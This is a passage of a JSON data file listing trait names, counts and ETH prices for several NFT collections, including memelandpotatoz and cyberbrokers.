Horn",271,{"ETH":0.139}],["Pipe",318,{"ETH":0.0846}],["Roaring",462,{"ETH":0.0754859}],["Sad",186,{"ETH":0.175}],["Smirk",331,{"ETH":0.2499}],["Smirk + J",292,{"ETH":0.5}],["Standard",1504,{"ETH":0.0755}],["Surprised",380,{"ETH":0.07547999999996}],["Tongue Out",337,{"ETH":0.095}],["Tongue Out + Saliva",305,{"ETH":0.07548689999988}],["Whistle",257,{"ETH":0.125}],["Yawning",302,{"ETH":0.169}],["Yelling",386,{"ETH":0.33}]],"Signature Series":[["AshurLion",1,{}],["CatLion",1,{}],["CloudLion",1,{}],["CubLion",1,{"ETH":21.8}],["GoldLion",1,{}],["LionFish",1,{}],["MirrorLion",1,{}],["SilverLion",1,{}],["WarriorLion",1,{}]]},"memelandpotatoz":{"Element":[["Blood",119,{"ETH":0.04}],["Blue Force",297,{"ETH":0.06}],["Brick",200,{"ETH":0.02684}],["Coin",69,{"ETH":0.3}],["Earth",178,{"ETH":0.04871818181818182}],["Fire",167,{"ETH":0.05}],["Flower",269,{"ETH":0.02384}],["Gas",101,{"ETH":0.09}],["Golden Brick",15,{}],["Golden Poop",13,{}],["Golden Potato",11,{}],["Golden Ticket",9,{}],["Golden Water",18,{}],["Lightning",170,{"ETH":0.0395}],["Love",99,{"ETH":0.0393}],["Missile",182,{"ETH":0.49}],["Moon",122,{"ETH":0.06}],["Plasma",88,{}],["Poop",211,{"ETH":0.04872}],["Potato",111,{"ETH":0.06}],["Rainbow",99,{"ETH":0.7}],["Red Force",298,{"ETH":0.045}],["Sound",178,{"ETH":0.0295}],["Star",128,{"ETH":0.0868957}],["Sun",120,{"ETH":0.12}],["Thunder",168,{"ETH":0.023739}],["Ticket",114,{"ETH":0.07}],["Water",166,{"ETH":0.023731626}],["Wind",176,{"ETH":0.0245}],["Wood",199,{"ETH":0.1432}],["Yellow Force",331,{"ETH":0.0264}]],"Head":[["Afro",130,{"ETH":0.06}],["Beanie",172,{"ETH":0.085}],["Beret",136,{"ETH":0.023739}],["Bishop",73,{"ETH":0.0395}],["Black Balaclava",40,{}],["Black Cap",188,{"ETH":0.02374}],["Black Emo",59,{"ETH":3.5}],["Black Headband",175,{"ETH":0.0349234}],["Black Pirate",181,{"ETH":0.08444}],["Black Topper",121,{}],["Blue Headband",118,{"ETH":0.75}],["Blue Punk",167,{"ETH":0.0226884}],["Bow",100,{"ETH":0.0295}],["Bowl",149,{"ETH":0.0349234}],["Brain",51,{}],["Brown Pirate",96,{}],["Brown Topper",176,{"ETH":0.06}],["Bunny",85,{"ETH":0.023731626}],["Buns",60,{}],["Cloak",98,{"ETH":0.08}],["Clown",46,{}],["Cone",70,{"ETH":0.055}],["Cowboy",119,{"ETH":0.148}],["Crown",95,{"ETH":0.069}],["Dreads",96,{"ETH":0.0395}],["Egg",129,{"ETH":0.3598}],["Fedora",71,{"ETH":0.159}],["Fez",107,{"ETH":0.55}],["Flower",102,{"ETH":0.245}],["Gat",161,{"ETH":0.0226885}],["Glasses",66,{"ETH":0.91}],["Golden Cap",10,{}],["Golden Cowboy",9,{}],["Golden Musketeer",10,{}],["Golden Pirate",10,{"ETH":0.069}],["Golden Protection",8,{}],["Golden Reindeer",10,{}],["Golden Spiky",9,{}],["Golden Straw Hat",9,{}],["Golden Topper",8,{}],["Green Cap",143,{"ETH":0.0595}],["Green Punk",174,{"ETH":0.026}],["Halo",110,{"ETH":0.1}],["Helmet",53,{"ETH":0.06}],["Horns",66,{}],["Karen",75,{"ETH":0.03492347040358152}],["Mask",52,{"ETH":0.14}],["Monkey",71,{"ETH":0.099}],["Mountie",56,{"ETH":0.023739}],["Musketeer",130,{"ETH":0.02495499}],["Over 9000",39,{"ETH":0.39}],["Party",92,{"ETH":0.023739}],["Pigsy",103,{"ETH":0.1}],["Pink Balaclava",90,{"ETH":0.05}],["Pink Bob",70,{"ETH":0.02408287878787879}],["Pink Punk",172,{"ETH":0.0598}],["Poop",53,{"ETH":0.046359}],["Pork Pie",176,{"ETH":0.02944}],["Protection",69,{"ETH":2.2}],["Purple Bandana",60,{"ETH":0.3}],["Purple Emo",61,{}],["Red Bandana",62,{"ETH":0.12}],["Red Cap",97,{}],["Red Pirate",132,{"ETH":0.0293999949}],["Reindeer",130,{"ETH":0.03944}],["Robin Hood",164,{"ETH":0.0264}],["Rocker",126,{"ETH":0.148}],["Sailor",198,{"ETH":0.029996}],["Sandy",102,{"ETH":0.027236}],["Santa",95,{"ETH":0.02539981185324553}],["Scar",80,{"ETH":0.043}],["Sheriff",149,{"ETH":0.12}],["Shogun",76,{"ETH":0.0267}],["Skipper",115,{"ETH":0.024499999999999}],["Skull",158,{"ETH":0.089}],["Soldier",71,{"ETH":0.07}],["Sombrero",128,{"ETH":0.0261}],["Spaceman",154,{"ETH":0.025999999}],["Spiky",109,{"ETH":0.06}],["Spinner",67,{"ETH":0.0918}],["Steve",88,{"ETH":0.08}],["Straw Hat",117,{"ETH":0.0226884}],["Tam",62,{"ETH":3.0}],["Tattoo",81,{"ETH":0.0393}],["Tiger",42,{"ETH":0.023731526}],["Tripitaka",89,{"ETH":1.2}],["Trucker",114,{"ETH":0.0868957}],["White Cap",132,{"ETH":0.0245}],["White Headband",114,{"ETH":0.024020860606060606}],["Wizard",155,{"ETH":0.0435}],["Yellow Bob",69,{"ETH":0.045}],["Your Future",140,{}]],"Mutation":[["Banana",69,{"ETH":0.139}],["Blue Chip",69,{}],["Diamond",69,{}],["Donut",69,{"ETH":1.0}],["Eggplant",69,{}],["Peach",69,{}],["Pickle",69,{"ETH":0.0869}],["Tomato",69,{"ETH":0.169}],["Unit-00",5,{}],["Unit-01",5,{}],["Unit-02",5,{}]],"Pose":[["Lat Spread",1,{}],["Vacuum",1,{}]],"Shoes":[["Basketball",197,{"ETH":0.06}],["Boxing",149,{"ETH":0.02384}],["Casual",129,{"ETH":0.06}],["Chucks",189,{"ETH":0.02684}],["Clogs",69,{"ETH":0.3}],["Flip Flops",39,{}],["Geta",109,{"ETH":0.0245}],["Gym Socks",168,{"ETH":0.089}],["Roman",209,{"ETH":0.0433}],["School",89,{"ETH":0.0349234}],["Socks & Sandals",49,{}]],"Size":[["Medium",4,{}]],"Type":[["Alien",51,{"ETH":1.5}],["Aqua",997,{"ETH":0.0226884}],["Chip",536,{"ETH":0.095}],["Fries",312,{"ETH":0.02384}],["Galaxy",9,{}],["Ghost",13,{}],["Gold",28,{}],["Green",1127,{"ETH":0.023739}],["Hash Brown",326,{"ETH":0.029399995}],["Lava",666,{"ETH":0.107999}],["Pink",1042,{"ETH":0.02374}],["Prototype",9,{}],["Purple",1111,{"ETH":0.023739}],["Rainbow",286,{"ETH":1.0}],["Red",1234,{"ETH":0.0226884}],["Robot",101,{"ETH":0.1}],["Rotten",168,{"ETH":0.12}],["Russet",1694,{"ETH":0.023739}],["Yin Yang",9,{}],["Zombie",280,{"ETH":0.039794}]],"Weapon":[["3310",42,{}],["Arm Cannon",63,{"ETH":0.02374}],["Axe",79,{"ETH":0.0267}],["Balloons",46,{"ETH":0.03}],["Beer",71,{"ETH":5.5}],["Black Light Sword",55,{"ETH":1.3}],["Black Sword",65,{"ETH":0.029996}],["Blaster",27,{"ETH":0.1}],["Blue Check",27,{}],["Blue Light Sword",66,{"ETH":2.68}],["Bo'oh'o'wa'er",58,{"ETH":0.027236}],["Bomb",61,{"ETH":0.089}],["Chainsaw",74,{"ETH":0.045}],["Champagne",61,{"ETH":0.025999999}],["Cleaver",27,{}],["Coffee",62,{"ETH":0.24}],["Cold Wallet",97,{"ETH":0.159}],["Cricket",73,{"ETH":0.0269}],["Dagger",55,{"ETH":0.169}],["Diamond Sword",78,{}],["Doll",29,{}],["Fire Sword",29,{}],["Flag",93,{"ETH":0.029399995}],["Flip Flops",28,{"ETH":0.072}],["Flowers",51,{}],["Fly Swatter",31,{"ETH":0.3}],["Folding Chair",26,{}],["Folding Stool",25,{"ETH":0.027736}],["Golden 3310",9,{}],["Golden Cleaver",11,{}],["Golden Flip Flops",10,{}],["Golden Hammer",12,{"ETH":2.95}],["Golden Lamp",12,{"ETH":0.069}],["Golden Long Cat",9,{}],["Golden Pan",10,{}],["Golden Plunger",10,{}],["Golden Ring",20,{}],["Golden Sweeper",11,{}],["Golden Torch",12,{}],["Golden Wobbly Sausage",8,{}],["Green Light Sword",66,{"ETH":1.99}],["Guandao",76,{"ETH":2.2}],["Guitar",63,{}],["Hammer",68,{"ETH":0.059}],["Handbag",49,{}],["Heart",52,{"ETH":0.0549}],["Holy Book",65,{"ETH":0.3}],["Hook Hand",81,{"ETH":0.07}],["Katana Sword",37,{"ETH":0.0666}],["Key Sword",26,{}],["Killing 3000",25,{}],["Life Donut",80,{"ETH":0.0264}],["Light Disc",67,{}],["Lollipop",77,{"ETH":0.0394}],["Long Cat",58,{"ETH":0.0261}],["Machete",70,{"ETH":0.0226884}],["Magic Ball",9,{}],["Magic Potion",67,{"ETH":0.055}],["Magic Wand",60,{}],["Maracas",57,{"ETH":1.5}],["Mecha Weapon",15,{}],["Memory Pen",73,{"ETH":0.069}],["Microphone",70,{"ETH":0.28}],["Monk Rake",51,{"ETH":0.02408287878787879}],["Monk Spade",51,{}],["Monk Staff",45,{"ETH":0.053}],["Monkey Staff",35,{"ETH":2.3}],["Monster Ball",57,{"ETH":0.02724}],["Notebook",66,{}],["Nunchaku",71,{"ETH":0.026}],["Pan",72,{}],["Parrot",80,{"ETH":0.0395}],["Pipe",60,{"ETH":0.06}],["Pirate Gun",83,{"ETH":0.0226884}],["Pirate Sword",84,{"ETH":0.023739}],["Plant",37,{}],["Plunger",42,{}],["Portal Gun",53,{"ETH":0.06}],["Power Pole",54,{"ETH":0.069}],["Power Sword",32,{"ETH":0.08444}],["Red Light Sword",65,{"ETH":0.12}],["Rum",48,{"ETH":0.2}],["Sakura",56,{"ETH":0.043}],["Salted Fish",39,{"ETH":2.25}],["Scythe",60,{"ETH":0.05}],["Serpent Spear",77,{"ETH":0.02495499}],["Sheriff Gun",63,{"ETH":0.079}],["Shield",30,{}],["Shotgun",79,{"ETH":2.95}],["Spiked Club",75,{"ETH":0.024499999999999}],["Suitcase",43,{"ETH":0.02944}],["Sweeper",47,{}],["Tachi Sword",38,{"ETH":0.0349234}],["Telephone",33,{"ETH":0.02539981185324553}],["Throwing Bat",58,{"ETH":0.09}],["Throwing Star",58,{"ETH":0.023739}],["Trident",34,{"ETH":1.3}],["Umbrella",30,{"ETH":2.5}],["Walkie Talkie",63,{"ETH":0.023731526}],["Water Sword",30,{"ETH":0.9}],["Whip",36,{"ETH":0.069}],["Wobbly Sausage",69,{"ETH":0.0295}]]},"cyberbrokers":{"Accessory":[["BananaCream Floatie",10,{}],["Bitcoin Floatie",80,{}],["Chromie Squiggle #32 Floatie",13,{}],["Chromie Squiggle #38 Floatie",9,{}],["Cirrus Cloud",16,{}],["Clouds",25,{}],["Cryptovoxels Floatie",26,{}],["DJ Mixer",93,{"ETH":7.0}],["ETH Floatie",88,{"ETH":2.2}],["Filter Floatie",62,{}],["It's Heavy Pin 1",20,{"ETH":0.048}],["It's Heavy Pin 2",19,{}],["It's Heavy Pin 3",18,{}],["It's Heavy Pin 4",28,{}],["It's Heavy Pin 5",13,{}],["It's Heavy Pin 6",36,{"ETH":0.11}],["It's Heavy Pin 7",25,{}],["Miss Matheson Floatie",20,{}],["OpenSea Floatie",28,{}],["Stack",68,{"ETH":0.039}],["Stack The Deck",170,{}],["Stitches Floatie",6,{}],["Sunrise Plasma Bear Floatie",25,{"ETH":0.2}],["Sunset Plasma Bear Floatie",22,{}],["SuperRare Floatie",31,{}],["Swirls",28,{}]],"Apron":[["It Will Cost You",28,{}],["It Will Cost You Raspberry",31,{}],["Mostly Clean",33,{}]],"Back":[["A Helpful Hand",25,{}],["Assassin Swords",113,{"ETH":0.05}],["Cleaner Tanks",25,{"ETH":0.1495}],["Dark A Helpful Hand",34,{}],["Energy Sphere",11,{}],["Friller",93,{}],["Gargoyle Backpack",63,{}],["Hilt Deap",24,{}],["Kitty",14,{"ETH":1.0}],["Merchant Bag",7,{}],["Miner",19,{}],["One Of Everything",3,{}],["Sonic-jutters",128,{"ETH":7.0}],["Wings",195,{"ETH":0.12}],["Yellow Energy Sphere",10,{}]],"Belts":[["Bulky",253,{"ETH":0.25}],["Double Trouble",92,{"ETH":0.25}],["Journey",23,{}],["Jungle",42,{}],["Just a Whisper",223,{"ETH":0.05}],["Let's Bargain",10,{}],["Let's Bargain Blue",9,{}],["Let's Bargain Pink",9,{}],["Medicine Bag",39,{}],["No Means No",307,{"ETH":0.3}],["Problem Solving",54,{}],["Righty Tighty",262,{"ETH":0.0599}],["Simple",25,{}],["Tagline",274,{"ETH":0.03349}],["Technician",23,{}],["Toolbelt",43,{}],["Utilitarian",25,{}]],"Bodysuit":[["AI",72,{}],["Cosmo",26,{"ETH":0.05}],["RX Bodysuit",23,{"ETH":0.106}],["Shards of Glass",34,{}],["Suds",26,{}]],"Boots":[["In The Spotlight",121,{}],["Stompers",131,{}]],"Bracelet":[["Coin",50,{"ETH":0.187}],["Foil",516,{"ETH":0.096}],["Joy",41,{}],["Sister",63,{"ETH":0.197}]],"Class":[["Creators",1016,{"ETH":0.096}],["Explorers",1946,{"ETH":0.028}],["Founders",23,{}],["Leftovers",4000,{"ETH":0.027999}],["Services",1753,{"ETH":0.0296}],["Warriors",1263,{"ETH":0.039}]],"Dress":[["Glass",172,{"ETH":0.039}],["Latex",216,{}],["Let's Go Out",226,{"ETH":0.07}]],"Eyes":[["Aviator",56,{"ETH":1.5}],["Aviator With A Twist",34,{}],["Calculating",16,{}],["Careful",27,{}],["Cat Eyes",53,{}],["Coast is Clear",117,{}],["Cover",37,{"ETH":0.249}],["Cyber Eyes",64,{"ETH":0.2}],["Fees Initiated",48,{}],["Fees Initiated Pink",29,{}],["Funky",46,{}],["Gear Scanner",38,{}],["Inconspicuous",46,{"ETH":0.198949}],["It protec",17,{}],["Know When To Run",73,{}],["Narrow",72,{}],["Neon",68,{}],["Octagon",60,{"ETH":0.096}],["Patch",78,{}],["Peek-A-Boo",52,{}],["Pewter",39,{}],["Plum",60,{"ETH":0.19}],["Purp",40,{"ETH":0.487}],["Retro",52,{"ETH":0.13}],["Rimless",69,{}],["Rosy",53,{}],["Safety 1st",46,{"ETH":0.487}],["Sex Tape",45,{}],["Shady",45,{"ETH":0.11064764}],["Statistics Green",139,{"ETH":0.13}],["Statistics Pink",130,{"ETH":0.12}],["Statistics Yellow",121,{}],["Taskmaster",43,{}],["That One Pair of Glasses",50,{"ETH":0.396}],["Trippy",103,{}],["Wraparound",26,{"ETH":0.2}]],"Facial Covering":[["Band Aid",143,{"ETH":0.0296}],["Cavalier",99,{"ETH":0.092}],["Dreamer",67,{}],["Gentleman",126,{"ETH":0.0335}],["Good Sir",118,{"ETH":0.027999}],["Joker",110,{}],["Lotus",96,{}],["Mod",100,{"ETH":1.5}],["Mr. Right",122,{}],["Razer Burn",137,{"ETH":0.098}],["Santa",130,{"ETH":0.05}],["Shaman",22,{}],["Standout",141,{"ETH":0.198949}],["Sun Kisses",130,{"ETH":0.175}],["You Up",117,{"ETH":0.0295}]],"Facial Piercing":[["Face Boning",209,{"ETH":0.25}],["Hoops",123,{}],["Piercing",177,{"ETH":0.11}],["Spike",386,{"ETH":0.096}]],"Hair":[["80's Punk",85,{"ETH":0.096}],["Amethyst Twist",58,{"ETH":0.07}],["Angled Bangs",45,{}],["Angled Chop",45,{"ETH":0.12}],["Average Joe",52,{"ETH":0.05}],["Beta",55,{}],["Blinding White",62,{"ETH":0.2}],["Bob",63,{}],["Box Braids",20,{}],["Braids",21,{}],["Bubble Braids",61,{}],["Bubble Crown",25,{"ETH":0.3}],["Bubble Pony",54,{"ETH":0.11}],["Buns",73,{"ETH":0.0389499}],["Chocolate Mint",61,{"ETH":0.12}],["Coral",53,{}],["Cornflower",92,{}],["Cornrows",14,{}],["Cosmo",63,{"ETH":0.0296}],["Creula",70,{}],["Crisp",71,{}],["Cyber Emo",63,{}],["Cyber Gentleman",40,{}],["Dashing",69,{}],["Drape",125,{}],["Electrifying",47,{}],["Elvish Elder",64,{}],["Escape",51,{"ETH":0.075}],["Excitement",22,{}],["Fire Truck",115,{}],["Fishtail",131,{}],["Flames",105,{}],["Flaxen",61,{}],["Four Braids",8,{}],["Frost",60,{}],["Genie",66,{}],["Glean",47,{}],["Glow",83,{}],["Golden Locks",77,{}],["Grape Crush",69,{"ETH":10.0}],["Grouch",45,{}],["Half Up Headband",51,{}],["Hero",50,{"ETH":0.075}],["Honeydew",66,{}],["I'm a Pro",67,{"ETH":0.0335}],["Ice Chop",55,{}],["Icy",66,{}],["Intrigued",58,{"ETH":0.048}],["Just Woke Up",73,{"ETH":0.0295}],["Knob Bun Half Long",66,{"ETH":1.5}],["Locks",16,{}],["Locs",16,{}],["Long and Luscious",61,{"ETH":0.15}],["Magenta Move",42,{"ETH":0.031}],["Mars",73,{}],["Mellow Yellow",45,{"ETH":0.065}],["Messy Bangs Pony",62,{"ETH":0.096}],["Mini Mint",70,{}],["Mint Chocolate Chip",38,{}],["Oceanfront",80,{}],["Orchid",58,{}],["Over The Eye Swoop",55,{"ETH":0.096}],["Pinned",58,{}],["Playful",72,{}],["Pompadour",63,{}],["Princess Buns",54,{"ETH":0.099}],["Puddin",67,{}],["Pulp",52,{}],["Ring",66,{}],["Rocker",53,{"ETH":0.11}],["Rouge",65,{}],["Rubies",40,{}],["Scarlet",70,{}],["Scruff",66,{}],["Seafoam",55,{}],["Seaglass",64,{}],["Serious",72,{}],["Shaggy",74,{}],["Shaved Ice",54,{}],["Short",107,{}],["Short And Simple",55,{"ETH":0.027999}],["Short Spiky",48,{"ETH":0.096}],["Short Swoosh",53,{"ETH":0.093}],["Short Twists",39,{"ETH":0.039}],["Side Chop",64,{"ETH":0.58}],["Side Elegance",111,{}],["Silver Fox",66,{}],["Sincere",19,{}],["Siren",65,{}],["Slick Shaved",112,{}],["Slick Swirl",90,{}],["Snapback",64,{"ETH":0.05344}],["So There's A Chance",63,{"ETH":0.2}],["Something About Him",64,{}],["Sour Apple",60,{"ETH":0.5}],["Spike Flare",44,{"ETH":0.106}],["Spiky Bow",51,{}],["Strange",51,{}],["Strawberry",84,{"ETH":0.13}],["Stringy",117,{"ETH":0.1495}],["Sunrise",43,{"ETH":0.0599}],["Sunset",19,{}],["Surfer",67,{}],["Surprised",74,{"ETH":1.0}],["Taffy Pull",102,{"ETH":0.05}],["Team JB",64,{"ETH":0.25}],["The 90s Called",63,{}],["Three Top Buns",68,{}],["Top Bun",10,{}],["Tree Frog",49,{}],["Two Buns",64,{}],["Vibe",63,{"ETH":0.12}],["Wet",80,{}],["White Smoke",41,{}],["Wild & Free",86,{}],["Wild & Free Azure",18,{}],["Windblown",60,{"ETH":1.0}],["Wispy",62,{}],["Yin and Yang",70,{"ETH":0.198949}]],"Hands":[["Courier",288,{"ETH":0.05}],["Flamenco",125,{}],["Go",20,{}],["Hands In The Air",23,{}],["Mach 10",50,{}],["Minimalist",64,{}],["No Spots",55,{}],["North",22,{"ETH":0.2}],["North Gloves",57,{}],["One Punch",58,{}],["Paid For",54,{"ETH":1.0}],["Pole",118,{}],["Spendy",12,{}],["Sprayer",14,{}],["Tied",157,{"ETH":0.098}],["Vape",228,{"ETH":0.092}]],"Hat":[["Backwards Hat",97,{}],["Beanie",61,{"ETH":0.1495}],["Berret",31,{}],["Cap",88,{}],["Chef",17,{}],["Evening Beanie",34,{}],["Farmer",68,{"ETH":0.13}],["Gunter",148,{"ETH":0.0296}],["Headband",42,{}],["Lime Farmer",42,{}],["Meow",58,{}],["Script Kitty",5,{}],["Slice",71,{}],["Solver",228,{}],["Tangerine Farmer",42,{}],["The 90s Called",38,{}],["Tripper",28,{}]],"Head Accessory":[["Angelic Aura",102,{"ETH":0.165}],["Boomerang",53,{"ETH":0.187}],["Cleaner",11,{}],["Close To Heaven",13,{}],["Crown",35,{}],["Crystal",40,{}],["Cyber Ears",32,{}],["Devil Horns",54,{"ETH":0.088}],["Gem",36,{"ETH":0.5}],["Green Tuners",95,{"ETH":10.0}],["Have a Light?",171,{}],["Horns",109,{"ETH":1.5}],["Kitty Ears",9,{"ETH":1.0}],["Moon",17,{}],["Pink Tuners",98,{"ETH":1.39}],["Sheeple Hair",106,{}],["Snake Eyes",49,{"ETH":0.11064764}],["Stars",6,{}],["Straw",375,{"ETH":0.12}],["Sun Headdress",7,{}],["Up In Smoke",56,{}]],"Helmet":[["Astronomer",41,{}],["DJ Helmet",43,{}],["Dark Helmet",41,{"ETH":2.2}],["Droid",140,{"ETH":0.089}],["Envoy",33,{}],["Explorer",52,{"ETH":0.029998}],["Eye See You",100,{"ETH":0.3}],["Happy DJ",34,{}],["Light Helmet",30,{"ETH":0.11}],["Mechanic",38,{}],["Mechanic 2",39,{}],["Pilot",18,{}],["Pink Courier",30,{}],["Red Courier",34,{"ETH":0.19}],["Samurai",18,{}],["Serious Samurai",6,{}],["Snow Crash",205,{"ETH":0.0749999}],["Try Again",202,{"ETH":0.14}]],"Jumpsuit":[["Adventure",170,{"ETH":0.096}],["Aisle 10",38,{}],["Candy Apple",94,{}],["Cool Clouds",92,{}],["Fiery Dasher",167,{"ETH":0.03349}],["Froggy",73,{}],["G-Force",45,{}],["Galaxy",5,{}],["Lilac Dasher",234,{"ETH":0.19}],["Ruffles",34,{"ETH":0.14}],["Squeaky Clean",41,{"ETH":0.1495}],["To the Moon Pants",22,{}],["Transparent",148,{"ETH":0.093}],["Warm Clouds",72,{}],["Wool",188,{}]],"Knees":[["Robot",34,{}]],"Markings":[["Gunter Tattoo",57,{"ETH":0.027999}],["Scars",447,{"ETH":0.048}],["Shadow",311,{"ETH":0.12}],["Tattoos",298,{"ETH":0.11}]],"Mask":[["BTC",76,{"ETH":0.5}],["Binding",77,{}],["Breathe Wear",57,{"ETH":0.14}],["Cammer",19,{}],["Cat & Mouse",35,{}],["Clear",88,{}],["Clear V2",36,{}],["Cloak",29,{}],["Enshroud",69,{"ETH":0.175}],["Examiner",70,{"ETH":0.11}],["Genesis",19,{}],["Guess Who",45,{}],["Guise",23,{}],["Kerchief",121,{}],["Liquidator",193,{"ETH":0.05}],["Liquidator Red",45,{"ETH":0.19}],["Looter",5,{"ETH":2.53}],["Looter 2",169,{"ETH":0.25}],["Plunder",368,{"ETH":0.0389499}],["Spray Shield",75,{}],["Vent",39,{}],["Warrior",53,{"ETH":1.39}]],"Necklace":[["Blue Ewe",19,{}],["Breath",21,{}],["Breath Color",16,{}],["Chandelier",77,{}],["Fuck You",82,{"ETH":0.027999}],["Gilded",9,{}],["Gold Sky's The Limit",10,{}],["Green Ewe",19,{}],["Herb",37,{}],["Lemonade",20,{"ETH":0.14}],["Pearls",37,{"ETH":0.396}],["Pendant",28,{}],["Plated",90,{"ETH":0.12}],["Prayer",13,{}],["Red Ewe",23,{}],["Skewer",96,{"ETH":0.19}],["Sky's The Limit",41,{}],["Tie Down",376,{"ETH":0.0296}],["Verity",11,{}],["Wrapped Up",121,{"ETH":0.175}],["Yellow Ewe",11,{}]],"Outerwear":[["Bandit",89,{}],["Blends In",204,{"ETH":0.11}],["Blue Bandit",85,{}],["Buckle Up",49,{}],["Buckle Up 2",38,{}],["Business Casual",214,{"ETH":0.075}],["Cape",19,{}],["Carving",122,{}],["Catch And Release",106,{}],["Code",26,{"ETH":0.249}],["Crimson",139,{"ETH":0.096}],["Cyber",145,{}],["Cyber Teal",139,{"ETH":0.028}],["Don't Touch Me",147,{"ETH":1.5}],["Don't Touch Me Yellow",2,{}],["Envy",70,{"ETH":0.198949}],["FAF Blue",67,{"ETH":0.05}],["FAF Orange",87,{"ETH":0.0296}],["FAF Pink",77,{"ETH":0.065}],["Golden Healer",32,{}],["Healer",26,{"ETH":0.0335}],["Hide And Seek",121,{"ETH":0.165}],["I Got What You Need",85,{}],["I Got What You Need Purple",95,{"ETH":1.5}],["Kaleidoscopic",23,{}],["Know When to Fold Them",79,{"ETH":0.5}],["Lab Coat",75,{"ETH":0.11}],["Lucky 13",80,{"ETH":0.0335}],["Never Hear It Coming",108,{"ETH":0.05}],["Never Hear It Coming Red",60,{"ETH":0.096}],["Nothing But Discounts",37,{}],["Polar Vest",90,{}],["Polychromatic",75,{}],["Ronin",32,{}],["Seafloor",69,{"ETH":0.15}],["Shiny Winner",9,{}],["Shiny Winner Midnight",5,{}],["Sonic Sophistication",76,{}],["Sprinkling",96,{"ETH":0.088}],["Surprise",164,{"ETH":0.099}],["Tan Bandit",92,{}],["The Incredible Hulk",145,{}],["Trench Coat",48,{"ETH":0.075}],["Turn It Up",40,{}],["Unicorn",239,{"ETH":0.096}],["Vanish",82,{"ETH":0.8}],["Vanish Red",112,{"ETH":2.53}]],"Pants":[["2 Across",55,{"ETH":0.096}],["2 Across Midnight",9,{}],["Aces High",186,{}],["Avalanche",199,{"ETH":0.048}],["Bash",171,{"ETH":0.096}],["Beaker",114,{"ETH":0.0749999}],["Black As Night",346,{"ETH":0.11}],["Breezy",46,{}],["Calm",70,{"ETH":1.5}],["Can't Touch This",593,{"ETH":0.027999}],["Candy-apple Run",185,{"ETH":2.53}],["Chameleon",56,{}],["Check Engine Light",192,{"ETH":0.096}],["Chocolate Orange",349,{"ETH":0.0295}],["Coal",92,{}],["Confetti",87,{}],["Confetti Lime",85,{}],["Cover of Night",178,{"ETH":0.0389499}],["Ecstasy",40,{}],["Grape Popsicle",305,{"ETH":0.11}],["Green Silent But Deadly",33,{}],["Green Speedy",42,{"ETH":0.065}],["Heliotrope",267,{"ETH":0.089}],["Hip Huggers",273,{"ETH":0.187}],["Holy",117,{}],["It's Just A Scratch",207,{"ETH":0.048}],["Jailbird Overalls",34,{}],["Medic",80,{"ETH":0.15}],["Moss Silent But Deadly",59,{"ETH":0.05}],["Murky",133,{"ETH":0.148}],["Not Today",261,{"ETH":0.3}],["Notre Dame",201,{"ETH":0.075}],["Ocean Waves",323,{"ETH":0.0296}],["Orange Speedy",47,{}],["Ready for Action",116,{"ETH":0.0296}],["Ready for Action Shorts",159,{}],["Run",179,{"ETH":0.029998}],["Saint Patrick's Overalls",300,{"ETH":0.12}],["Shocking Overalls",82,{"ETH":0.11}],["Silent But Deadly",97,{"ETH":0.05344}],["Speedy",53,{"ETH":0.198949}],["Squeeze Of Lime",272,{"ETH":0.027999}],["Taffy",595,{"ETH":0.075}],["Top Chef",104,{}],["Wave Them Like You Just Don't Care",126,{"ETH":0.028}],["Wine Cover of Night",173,{"ETH":0.106}]],"Robotic Arms":[["Clink Clank",32,{}],["Dark Gene Editor",12,{}],["Gargoyle",46,{}],["Gene Editor",11,{}],["It Will Burn Ya",244,{"ETH":0.0599}],["Sophistication",19,{"ETH":0.12}]],"Shoulders":[["Almost Had It",77,{}],["Biker",128,{"ETH":0.096}],["Compass",25,{}],["Cotton Candy",38,{}],["Hielo",162,{}],["Lucky 13",172,{"ETH":0.093}],["Mauve Is Back",21,{}],["Ombre",25,{}],["Pristine",79,{}],["Squeakers",215,{"ETH":0.197}],["Take Flight",59,{}]],"Sling":[["Courier Blue",99,{"ETH":0.065}],["Courier Green",101,{}],["Courier Red",104,{"ETH":0.0296}],["Functional",17,{}],["Labtop",33,{"ETH":0.096}],["Laptop",26,{"ETH":1.0}],["Mainframe",26,{}],["Need A Watch",8,{}],["Need A Watch Purple",21,{}],["Need A Watch Tangerine",22,{}],["Sling",12,{}],["Sling 2",9,{}],["Stake",127,{}]],"Species":[["AI Companion",8,{}],["Ad Buddy",30,{"ETH":0.6}],["Alien",11,{}],["Ape",9,{}],["Architect",2,{"ETH":49.0}],["Cultist",29,{}],["Demon",47,{"ETH":12.0}],["Holo",3,{}],["Human",9776,{"ETH":0.027999}],["Incumbant",46,{"ETH":0.45}],["Rat",5,{}],["Skull",15,{}],["Source",1,{}],["Spectre",19,{"ETH":55.0}]],"Talent":[["AI",8,{}],["AdBuddy",30,{"ETH":0.6}],["Alien",11,{}],["Android",17,{}],["Architect",2,{"ETH":49.0}],["Assassin",196,{"ETH":0.05}],["Astronomer",41,{}],["Busker",93,{"ETH":7.0}],["Cammer",69,{"ETH":0.396}],["Chef",43,{}],["Chemist",74,{"ETH":0.11}],["Cleanup Crew",47,{"ETH":0.1495}],["Courier",274,{"ETH":0.0296}],["Cultist",29,{}],["Dealer",180,{"ETH":1.5}],["Degen",420,{"ETH":0.2}],["Demon",47,{"ETH":12.0}],["Dreamer",220,{}],["Enforcer",294,{"ETH":0.3}],["Gambler",236,{"ETH":0.039}],["Gargoyle",228,{"ETH":0.25}],["Gene Editor",59,{}],["Gunter",376,{"ETH":0.0296}],["Hacker",284,{"ETH":0.028}],["Holo",3,{}],["Incumbent",46,{"ETH":0.45}],["Leftover",4000,{"ETH":0.027999}],["Looter",352,{"ETH":0.25}],["Mechanic",244,{"ETH":0.0599}],["Mercenary",264,{"ETH":0.048}],["Merchant",10,{}],["MetaExplorer",170,{"ETH":0.096}],["Miner",21,{}],["Nun",35,{}],["Nurse",26,{"ETH":0.249}],["Phisherman",118,{}],["Pilot",55,{}],["Politician",9,{}],["PuzzleMaster",66,{"ETH":0.096}],["Rat",5,{}],["Samurai",24,{}],["Script Kitty",14,{"ETH":1.0}],["Shaman",44,{}],["Sheeple",188,{}],["Skull",15,{}],["Smuggler",333,{"ETH":0.0389499}],["Snowcrashed",204,{"ETH":0.0749999}],["Source",1,{}],["Spectre",19,{"ETH":55.0}],["Tripper",67,{}],["Yieldfarmer",390,{"ETH":0.12}]],"Tops":[["1 Down",32,{"ETH":0.096}],["1 Down Midnight",4,{}],["Agr\u00f3tis",158,{}],["Agr\u00f3tis 